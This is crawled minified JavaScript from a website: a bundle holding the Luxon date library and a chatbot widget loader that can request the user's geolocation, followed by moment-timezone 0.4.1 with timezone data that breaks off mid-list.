requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,n={}){if(Mi(e))return new se({ts:e*1e3,zone:Ni(n.zone,Xe.defaultZone),loc:Ie.fromObject(n)});throw new Rt("fromSeconds requires a numerical input")}static fromObject(e,n={}){e=e||{};const r=Ni(n.zone,Xe.defaultZone);if(!r.isValid)return se.invalid(qo(r));const l=Ie.fromObject(n),o=uc(e,Sw),{minDaysInFirstWeek:a,startOfWeek:c}=Lv(o,l),f=Xe.now(),h=le(n.specificOffset)?r.offset(f):n.specificOffset,y=!le(o.ordinal),v=!le(o.year),w=!le(o.month)||!le(o.day),T=v||w,M=o.weekYear||o.weekNumber;if((T||y)&&M)throw new al("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(w&&y)throw new al("Can't mix ordinal dates with month/day");const D=M||o.weekday&&!T;let K,E,S=hc(f,h);D?(K=I3,E=A3,S=ic(S,a,c)):y?(K=R3,E=O3,S=cp(S)):(K=gc,E=xw);let k=!1;for(const ue of K){const Ae=o[ue];le(Ae)?k?o[ue]=E[ue]:o[ue]=S[ue]:k=!0}const N=D?lA(o,a,c):y?oA(o):_v(o),z=N||Dv(o);if(z)return se.invalid(z);const L=D?Nv(o,a,c):y?Mv(o):o,[b,W]=pc(L,h,r),Te=new se({ts:b,zone:r,o:W,loc:l});return o.weekday&&T&&e.weekday!==Te.weekday?se.invalid("mismatched weekday",`you can't specify both a weekday of ${o.weekday} and a date of ${Te.toISO()}`):Te.isValid?Te:se.invalid(Te.invalid)}static fromISO(e,n={}){const[r,l]=XA(e);return vl(r,l,n,"ISO 8601",e)}static fromRFC2822(e,n={}){const[r,l]=$A(e);return vl(r,l,n,"RFC 2822",e)}static fromHTTP(e,n={}){const[r,l]=e3(e);return vl(r,l,n,"HTTP",n)}static fromFormat(e,n,r={}){if(le(e)||le(n))throw new Rt("fromFormat requires an input string and a format");const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0}),[c,f,h,y]=C3(a,e,n);return y?se.invalid(y):vl(c,f,r,`format ${n}`,e,h)}static fromString(e,n,r={}){return se.fromFormat(e,n,r)}static fromSQL(e,n={}){const[r,l]=o3(e);return vl(r,l,n,"SQL",e)}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the DateTime is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new DC(r);return new se({invalid:r})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,n={}){const r=mw(e,Ie.fromObject(n));return r?r.map(l=>l?l.val:null).join(""):null}static expandFormat(e,n={}){return dw(Nt.parseFormat(e),Ie.fromObject(n)).map(l=>l.val).join("")}static resetCache(){Qo=void 0,Tp.clear()}get(e){return this[e]}get isValid(){return this.invalid===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?xp(this).weekYear:NaN}get weekNumber(){return this.isValid?xp(this).weekNumber:NaN}get weekday(){return this.isValid?xp(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Sp(this).weekday:NaN}get localWeekNumber(){return this.isValid?Sp(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Sp(this).weekYear:NaN}get ordinal(){return this.isValid?cp(this.c).ordinal:NaN}get monthShort(){return this.isValid?fc.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?fc.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?fc.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?fc.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return this.isOffsetFixed?!1:this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,n=6e4,r=oc(this.c),l=this.zone.offset(r-e),o=this.zone.offset(r+e),a=this.zone.offset(r-l*n),c=this.zone.offset(r-o*n);if(a===c)return[this];const f=r-a*n,h=r-c*n,y=hc(f,a),v=hc(h,c);return y.hour===v.hour&&y.minute===v.minute&&y.second===v.second&&y.millisecond===v.millisecond?[hs(this,{ts:f}),hs(this,{ts:h})]:[this]}get isInLeapYear(){return Vo(this.year)}get daysInMonth(){return lc(this.year,this.month)}get daysInYear(){return this.isValid?cl(this.year):NaN}get weeksInWeekYear(){return this.isValid?Zo(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?Zo(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:n,numberingSystem:r,calendar:l}=Nt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:n,numberingSystem:r,outputCalendar:l}}toUTC(e=0,n={}){return this.setZone(Ht.instance(e),n)}toLocal(){return this.setZone(Xe.defaultZone)}setZone(e,{keepLocalTime:n=!1,keepCalendarTime:r=!1}={}){if(e=Ni(e,Xe.defaultZone),e.equals(this.zone))return this;if(e.isValid){let l=this.ts;if(n||r){const o=e.offset(this.ts),a=this.toObject();[l]=pc(a,o,e)}return hs(this,{ts:l,zone:e})}else return se.invalid(qo(e))}reconfigure({locale:e,numberingSystem:n,outputCalendar:r}={}){const l=this.loc.clone({locale:e,numberingSystem:n,outputCalendar:r});return hs(this,{loc:l})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const n=uc(e,Sw),{minDaysInFirstWeek:r,startOfWeek:l}=Lv(n,this.loc),o=!le(n.weekYear)||!le(n.weekNumber)||!le(n.weekday),a=!le(n.ordinal),c=!le(n.year),f=!le(n.month)||!le(n.day),h=c||f,y=n.weekYear||n.weekNumber;if((h||a)&&y)throw new al("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(f&&a)throw new al("Can't mix ordinal dates with month/day");let v;o?v=Nv({...ic(this.c,r,l),...n},r,l):le(n.ordinal)?(v={...this.toObject(),...n},le(n.day)&&(v.day=Math.min(lc(v.year,v.month),v.day))):v=Mv({...cp(this.c),...n});const[w,T]=pc(v,this.o,this.zone);return hs(this,{ts:w,o:T})}plus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e);return hs(this,vw(this,n))}minus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e).negate();return hs(this,vw(this,n))}startOf(e,{useLocaleWeeks:n=!1}={}){if(!this.isValid)return this;const r={},l=ke.normalizeUnit(e);switch(l){case"years":r.month=1;case"quarters":case"months":r.day=1;case"weeks":case"days":r.hour=0;case"hours":r.minute=0;case"minutes":r.second=0;case"seconds":r.millisecond=0;break}if(l==="weeks")if(n){const o=this.loc.getStartOfWeek(),{weekday:a}=this;a<o&&(r.weekNumber=this.weekNumber-1),r.weekday=o}else r.weekday=1;if(l==="quarters"){const o=Math.ceil(this.month/3);r.month=(o-1)*3+1}return this.set(r)}endOf(e,n){return this.isValid?this.plus({[e]:1}).startOf(e,n).minus(1):this}toFormat(e,n={}){return this.isValid?Nt.create(this.loc.redefaultToEN(n)).formatDateTimeFromString(this,e):wp}toLocaleString(e=tc,n={}){return this.isValid?Nt.create(this.loc.clone(n),e).formatDateTime(this):wp}toLocaleParts(e={}){return this.isValid?Nt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:n=!1,suppressMilliseconds:r=!1,includeOffset:l=!0,extendedZone:o=!1,precision:a="milliseconds"}={}){if(!this.isValid)return null;a=yc(a);const c=e==="extended";let f=kp(this,c,a);return gc.indexOf(a)>=3&&(f+="T"),f+=ww(this,c,n,r,l,o,a),f}toISODate({format:e="extended",precision:n="day"}={}){return this.isValid?kp(this,e==="extended",yc(n)):null}toISOWeekDate(){return mc(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:n=!1,includeOffset:r=!0,includePrefix:l=!1,extendedZone:o=!1,format:a="extended",precision:c="milliseconds"}={}){return this.isValid?(c=yc(c),(l&&gc.indexOf(c)>=3?"T":"")+ww(this,a==="extended",n,e,r,o,c)):null}toRFC2822(){return mc(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return mc(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?kp(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:n=!1,includeOffsetSpace:r=!0}={}){let l="HH:mm:ss.SSS";return(n||e)&&(r&&(l+=" "),n?l+="z":e&&(l+="ZZ")),mc(this,l,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():wp}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const n={...this.c};return e.includeConfig&&(n.outputCalendar=this.outputCalendar,n.numberingSystem=this.loc.numberingSystem,n.locale=this.loc.locale),n}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,n="milliseconds",r={}){if(!this.isValid||!e.isValid)return ke.invalid("created by diffing an invalid DateTime");const l={locale:this.locale,numberingSystem:this.numberingSystem,...r},o=cA(n).map(ke.normalizeUnit),a=e.valueOf()>this.valueOf(),c=a?this:e,f=a?e:this,h=h3(c,f,o,l);return a?h.negate():h}diffNow(e="milliseconds",n={}){return this.diff(se.now(),e,n)}until(e){return this.isValid?$e.fromDateTimes(this,e):this}hasSame(e,n,r){if(!this.isValid)return!1;const l=e.valueOf(),o=this.setZone(e.zone,{keepLocalTime:!0});return o.startOf(n,r)<=l&&l<=o.endOf(n,r)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const n=e.base||se.fromObject({},{zone:this.zone}),r=e.padding?this<n?-e.padding:e.padding:0;let l=["years","months","days","hours","minutes","seconds"],o=e.unit;return Array.isArray(e.unit)&&(l=e.unit,o=void 0),Tw(n,this.plus(r),{...e,numeric:"always",units:l,unit:o})}toRelativeCalendar(e={}){return this.isValid?Tw(e.base||se.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(se.isDateTime))throw new Rt("min requires all arguments be DateTimes");return Fv(e,n=>n.valueOf(),Math.min)}static max(...e){if(!e.every(se.isDateTime))throw new Rt("max requires all arguments be DateTimes");return Fv(e,n=>n.valueOf(),Math.max)}static fromFormatExplain(e,n,r={}){const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0});return pw(a,e,n)}static fromStringExplain(e,n,r={}){return se.fromFormatExplain(e,n,r)}static buildFormatParser(e,n={}){const{locale:r=null,numberingSystem:l=null}=n,o=Ie.fromOpts({locale:r,numberingSystem:l,defaultToEN:!0});return new hw(o,e)}static fromFormatParser(e,n,r={}){if(le(e)||le(n))throw new Rt("fromFormatParser requires an input string and a format parser");const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0});if(!a.equals(n.locale))throw new Rt(`fromFormatParser called with a locale of ${a}, but the format parser was created for ${n.locale}`);const{result:c,zone:f,specificOffset:h,invalidReason:y}=n.explainFromTokens(e);return y?se.invalid(y):vl(c,f,r,`format ${n.format}`,e,h)}static get DATE_SHORT(){return tc}static get DATE_MED(){return qy}static get DATE_MED_WITH_WEEKDAY(){return FC}static get DATE_FULL(){return Qy}static get DATE_HUGE(){return Jy}static get TIME_SIMPLE(){return Xy}static get TIME_WITH_SECONDS(){return $y}static get TIME_WITH_SHORT_OFFSET(){return ev}static get TIME_WITH_LONG_OFFSET(){return tv}static get TIME_24_SIMPLE(){return nv}static get TIME_24_WITH_SECONDS(){return rv}static get TIME_24_WITH_SHORT_OFFSET(){return iv}static get TIME_24_WITH_LONG_OFFSET(){return sv}static get DATETIME_SHORT(){return lv}static get DATETIME_SHORT_WITH_SECONDS(){return ov}static get DATETIME_MED(){return av}static get DATETIME_MED_WITH_SECONDS(){return uv}static get DATETIME_MED_WITH_WEEKDAY(){return zC}static get DATETIME_FULL(){return cv}static get DATETIME_FULL_WITH_SECONDS(){return fv}static get DATETIME_HUGE(){return dv}static get DATETIME_HUGE_WITH_SECONDS(){return hv}}function Jo(t){if(se.isDateTime(t))return t;if(t&&t.valueOf&&Mi(t.valueOf()))return se.fromJSDate(t);if(t&&typeof t=="object")return se.fromObject(t);throw new Rt(`Unknown datetime argument: ${t}, of type ${typeof t}`)}class M3 extends Tn.Component{constructor(){super();Q(this,"chatbot",()=>{window.DigitalHawkChatbot_id?window.DigitalHawkChatbot_baseUrl?Oi.makeRequest("get",`${window.DigitalHawkChatbot_baseUrl}chatbot?id=${window.DigitalHawkChatbot_id}`).then(async n=>{var l;let r=!0;if(n.days!=null&&!window.DigitalHawkChatbot_bypassTimeAndDay){const o=new Date().toLocaleString("en-US",{weekday:"long"}),a=n.days[o].show,c=n.days[o].timeRanges.length>0;if(!a)r=!1;else if(c){const f=se.local();n.days[o].timeRanges.some(y=>{const v=f.setZone(y.timezone),w=se.fromISO(`${v.toISODate()}T${y.startTime}`,{zone:y.timezone}),T=se.fromISO(`${v.toISODate()}T${y.endTime}`,{zone:y.timezone});return v>=w&&v<=T})||(r=!1)}}if(r){if(((l=n.tools)==null?void 0:l.length)>0)for(let o=0;o<n.tools.length;o++)n.tools[o].id=="location"&&(n=await this.getLocation(n));this.setBot(n)}},n=>{console.log(n),this.setFallbackBot()}):(console.log("chatbot base url is missing"),this.setFallbackBot()):(console.log("chatbot id is missing"),this.setFallbackBot())});Q(this,"setFallbackBot",()=>{const n={sessionId:ec(),id:window.DigitalHawkChatbot_id,type:"chat",streamEndPoint:"chat_stream",baseUrl:`${window.DigitalHawkChatbot_baseUrl}`,heading:"Fallback Bot",subheading:"Unable to load settings, displaying fallback.",primary:"#3498db",primaryLight:"#5dade2",assistantIcon:null,header:null};this.setBot(n)});Q(this,"setBot",n=>{console.log("Bot from database:",n),console.log("Enable calls value:",n.enable_calls),this.setState({bot:{sessionId:ec(),id:window.DigitalHawkChatbot_id,streamEndPoint:n.type=="chat"?"chat_stream":"agent_stream",baseUrl:`${window.DigitalHawkChatbot_baseUrl}`,...n,enable_calls:n.enable_calls||!1,voice:n.voice||"alloy",voice_temperature:n.voice_temperature||1,voice_instructions:n.voice_instructions||"",call_greeting:n.call_greeting||"",max_call_duration:n.max_call_duration||1,assistantIcon:R.jsx(R.Fragment,{children:R.jsx("div",{style:{width:"2.25rem",height:"2.25rem",minWidth:"2.25rem",minHeight:"2.25rem",background:n.primaryLight},className:j.addPrefixToClasses("rounded-md object-cover flex items-center justify-center"),children:R.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",className:j.addPrefixToClasses("h-5 w-5"),viewBox:"0 0 512 512",children:R.jsx("path",{fill:n.primary,d:"M256 48C141.1 48 48 141.1 48 256v40c0 13.3-10.7 24-24 24s-24-10.7-24-24V256C0 114.6 114.6 0 256 0S512 114.6 512 256V400.1c0 48.6-39.4 88-88.1 88L313.6 488c-8.3 14.3-23.8 24-41.6 24H240c-26.5 0-48-21.5-48-48s21.5-48 48-48h32c17.8 0 33.3 9.7 41.6 24l110.4 .1c22.1 0 40-17.9 40-40V256c0-114.9-93.1-208-208-208zM144 208h16c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H144c-35.3 0-64-28.7-64-64V272c0-35.3 28.7-64 64-64zm224 0c35.3 0 64 28.7 64 64v48c0 35.3-28.7 64-64 64H352c-17.7 0-32-14.3-32-32V240c0-17.7 14.3-32 32-32h16z"})})})}),header:R.jsx(R.Fragment,{children:R.jsx("div",{className:j.addPrefixToClasses("px-6 flex items-center shadow-sm"),style:{height:"100px",minHeight:"100px",background:n.primary,backgroundPosition:"center"},children:R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("div",{className:j.addPrefixToClasses("mr-3"),children:R.jsx("img",{src:n.avatar||us,style:{width:"3rem",height:"3rem",minWidth:"3rem",minHeight:"3rem",objectFit:"contain",background:"white"},className:j.addPrefixToClasses("object-cover rounded-full")})}),R.jsxs("div",{children:[R.jsxs("div",{className:j.addPrefixToClasses("flex items-center"),children:[R.jsx("h3",{className:j.addPrefixToClasses("text-xl font-semibold text-white"),children:n.heading}),R.jsx("div",{className:j.addPrefixToClasses("text-green-400 bg-green-400/10 flex-none rounded-full p-1 ml-2"),children:R.jsx("div",{className:j.addPrefixToClasses("h-2 w-2 rounded-full bg-current")})}),R.jsx("div",{className:j.addPrefixToClasses("text-xs text-white"),style:{marginLeft:"2px"},children:"Live"})]}),R.jsx("p",{className:j.addPrefixToClasses("text-xs text-white"),children:n.subheading})]})]})})})}})});Q(this,"getLocation",n=>new Promise((r,l)=>{navigator.geolocation?navigator.geolocation.getCurrentPosition(o=>{n.variables||(n.variables=[]),n.variables.push({name:"USERS_LATITUDE_HERE",value:o.coords.latitude.toString()}),n.variables.push({name:"USERS_LONGITUDE_HERE",value:o.coords.longitude.toString()}),r(n)},o=>{r(n)}):r(n)}));this.state={bot:null}}componentDidMount(){this.chatbot()}render(){return R.jsx(R.Fragment,{children:this.state.bot?R.jsx(_C,{bot:this.state.bot}):null})}}return t=>{const e=document.querySelector(t);e&&kf.createRoot(e).render(R.jsx("div",{className:"twp",children:R.jsx(M3,{})}))}});


--- FILE ---
content_type: text/javascript
request_url: https://airdroneproductions.fr/wp-content/plugins/page-builder-add/js/moment-timezone-with-data-2010-2020.min.js?ver=1.0
body_size: 10926
content:
//! moment-timezone.js
//! version : 0.4.1
//! author : Tim Wood
//! license : MIT
//! github.com/moment/moment-timezone
!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["moment"],b):"object"==typeof exports?module.exports=b(require("moment")):b(a.moment)}(this,function(a){"use strict";function b(a){return a>96?a-87:a>64?a-29:a-48}function c(a){var c,d=0,e=a.split("."),f=e[0],g=e[1]||"",h=1,i=0,j=1;for(45===a.charCodeAt(0)&&(d=1,j=-1),d;d<f.length;d++)c=b(f.charCodeAt(d)),i=60*i+c;for(d=0;d<g.length;d++)h/=60,c=b(g.charCodeAt(d)),i+=c*h;return i*j}function d(a){for(var b=0;b<a.length;b++)a[b]=c(a[b])}function e(a,b){for(var c=0;b>c;c++)a[c]=Math.round((a[c-1]||0)+6e4*a[c]);a[b-1]=1/0}function f(a,b){var c,d=[];for(c=0;c<b.length;c++)d[c]=a[b[c]];return d}function g(a){var b=a.split("|"),c=b[2].split(" "),g=b[3].split(""),h=b[4].split(" ");return d(c),d(g),d(h),e(h,g.length),{name:b[0],abbrs:f(b[1].split(" "),g),offsets:f(c,g),untils:h}}function h(a){a&&this._set(g(a))}function i(a){return(a||"").toLowerCase().replace(/\//g,"_")}function j(a){var b,c,d;for("string"==typeof a&&(a=[a]),b=0;b<a.length;b++)c=a[b].split("|")[0],d=i(c),v[d]=a[b],x[d]=c}function k(a,b){a=i(a);var c,d=v[a];return d instanceof h?d:"string"==typeof d?(d=new h(d),v[a]=d,d):w[a]&&b!==k&&(c=k(w[a],k))?(d=v[a]=new h,d._set(c),d.name=x[a],d):null}function l(){var a,b=[];for(a in x)x.hasOwnProperty(a)&&(v[a]||v[w[a]])&&x[a]&&b.push(x[a]);return b.sort()}function m(a){var b,c,d,e;for("string"==typeof a&&(a=[a]),b=0;b<a.length;b++)c=a[b].split("|"),d=i(c[0]),e=i(c[1]),w[d]=e,x[d]=c[0],w[e]=d,x[e]=c[1]}function n(a){j(a.zones),m(a.links),r.dataVersion=a.version}function o(a){return o.didShowError||(o.didShowError=!0,q("moment.tz.zoneExists('"+a+"') has been deprecated in favor of !moment.tz.zone('"+a+"')")),!!k(a)}function p(a){return!(!a._a||void 0!==a._tzm)}function q(a){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(a)}function r(b){var c=Array.prototype.slice.call(arguments,0,-1),d=arguments[arguments.length-1],e=k(d),f=a.utc.apply(null,c);return e&&!a.isMoment(b)&&p(f)&&f.add(e.parse(f),"minutes"),f.tz(d),f}function s(a){return function(){return this._z?this._z.abbr(this):a.call(this)}}function t(a){return function(){return this._z=null,a.apply(this,arguments)}}if(void 0!==a.tz)return q("Moment Timezone "+a.tz.version+" was already loaded "+(a.tz.dataVersion?"with data from ":"without any data")+a.tz.dataVersion),a;var u="0.4.1",v={},w={},x={},y=a.version.split("."),z=+y[0],A=+y[1];(2>z||2===z&&6>A)&&q("Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js "+a.version+". See momentjs.com"),h.prototype={_set:function(a){this.name=a.name,this.abbrs=a.abbrs,this.untils=a.untils,this.offsets=a.offsets},_index:function(a){var b,c=+a,d=this.untils;for(b=0;b<d.length;b++)if(c<d[b])return b},parse:function(a){var b,c,d,e,f=+a,g=this.offsets,h=this.untils,i=h.length-1;for(e=0;i>e;e++)if(b=g[e],c=g[e+1],d=g[e?e-1:e],c>b&&r.moveAmbiguousForward?b=c:b>d&&r.moveInvalidForward&&(b=d),f<h[e]-6e4*b)return g[e];return g[i]},abbr:function(a){return this.abbrs[this._index(a)]},offset:function(a){return this.offsets[this._index(a)]}},r.version=u,r.dataVersion="",r._zones=v,r._links=w,r._names=x,r.add=j,r.link=m,r.load=n,r.zone=k,r.zoneExists=o,r.names=l,r.Zone=h,r.unpack=g,r.unpackBase60=c,r.needsOffset=p,r.moveInvalidForward=!0,r.moveAmbiguousForward=!1;var B=a.fn;a.tz=r,a.defaultZone=null,a.updateOffset=function(b,c){var d,e=a.defaultZone;void 0===b._z&&(e&&p(b)&&!b._isUTC&&(b._d=a.utc(b._a)._d,b.utc().add(e.parse(b),"minutes")),b._z=e),b._z&&(d=b._z.offset(b),Math.abs(d)<16&&(d/=60),void 0!==b.utcOffset?b.utcOffset(-d,c):b.zone(d,c))},B.tz=function(b){return b?(this._z=k(b),this._z?a.updateOffset(this):q("Moment Timezone has no data for "+b+". See http://momentjs.com/timezone/docs/#/data-loading/."),this):this._z?this._z.name:void 0},B.zoneName=s(B.zoneName),B.zoneAbbr=s(B.zoneAbbr),B.utc=t(B.utc),a.tz.setDefault=function(b){return(2>z||2===z&&9>A)&&q("Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js "+a.version+"."),a.defaultZone=b?k(b):null,a};var C=a.momentProperties;return"[object Array]"===Object.prototype.toString.call(C)?(C.push("_z"),C.push("_a")):C&&(C._z=null),n({version:"2015g",zones:["Africa/Abidjan|GMT|0|0|","Africa/Addis_Ababa|EAT|-30|0|","Africa/Algiers|CET|-10|0|","Africa/Bangui|WAT|-10|0|","Africa/Blantyre|CAT|-20|0|","Africa/Cairo|EET EEST|-20 -30|010101010|1Cby0 Fb0 c10 8n0 8Nd0 gL0 e10 mn0","Africa/Casablanca|WET WEST|0 -10|01010101010101010101010101010101010101010|1Cco0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 Rc0 11A0 e00 e00 U00 11A0 8o0 e00 11A0","Africa/Ceuta|CET CEST|-10 -20|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","Africa/Johannesburg|SAST|-20|0|","Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00","Africa/Windhoek|WAST WAT|-20 -10|01010101010101010101010|1C1c0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0","America/Adak|HST HDT|a0 90|01010101010101010101010|1BR00 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1BQX0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Anguilla|AST|40|0|","America/Araguaina|BRT BRST|30 20|010|1IdD0 Lz0","America/Argentina/Buenos_Aires|ART|30|0|","America/Asuncion|PYST PYT|30 40|01010101010101010101010|1C430 1a10 1fz0 1a10 1fz0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0","America/Atikokan|EST|50|0|","America/Bahia|BRT BRST|30 20|010|1FJf0 Rb0","America/Bahia_Banderas|MST CDT CST|70 50 60|01212121212121212121212|1C1l0 1nW0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0","America/Belem|BRT|30|0|","America/Belize|CST|60|0|","America/Boa_Vista|AMT|40|0|","America/Bogota|COT|50|0|","America/Boise|MST MDT|70 60|01010101010101010101010|1BQV0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Campo_Grande|AMST AMT|30 40|01010101010101010101010|1BIr0 1zd0 On0 1zd0 Rb0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1C10 Lz0 1C10 Lz0 1C10","America/Cancun|CST CDT EST|60 50 50|010101010102|1C1k0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 Dd0","America/Caracas|VET|4u|0|","America/Cayenne|GFT|30|0|","America/Cayman|EST EDT|50 40|01010101010|1Qtj0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Chicago|CST CDT|60 50|01010101010101010101010|1BQU0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Chihuahua|MST MDT|70 60|01010101010101010101010|1C1l0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0","America/Creston|MST|70|0|","America/Dawson|PST PDT|80 70|01010101010101010101010|1BQW0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Detroit|EST EDT|50 40|01010101010101010101010|1BQT0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Eirunepe|AMT ACT|40 50|01|1KLE0","America/Fort_Nelson|PST PDT MST|80 70 70|010101010102|1BQW0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0","America/Glace_Bay|AST ADT|40 30|01010101010101010101010|1BQS0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Godthab|WGT WGST|30 20|01010101010101010101010|1BWp0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00","America/Goose_Bay|AST ADT|40 30|01010101010101010101010|1BQQ1 1zb0 Op0 1zcX Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0","America/Grand_Turk|EST EDT AST|50 40 40|0101010101012|1BQT0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 